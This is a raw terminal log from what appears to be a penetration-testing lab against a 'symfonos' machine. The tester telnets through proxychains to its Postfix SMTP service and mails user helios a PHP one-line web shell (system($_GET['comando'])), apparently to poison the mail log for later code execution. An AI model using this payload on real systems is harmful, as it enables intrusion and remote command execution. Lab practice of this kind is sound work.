 ┌──(root㉿kali)-[/home/kali]
└─# proxychains telnet 10.10.10.130 25
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Trying 10.10.10.130...
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  10.10.10.130:25  ...  OK
Connected to 10.10.10.130.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: test@test.com
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
SUBJECT:
<?php system($_GET['comando']); ?>
.
250 2.0.0 Ok: queued as E001F40759
quit
221 2.0.0 Bye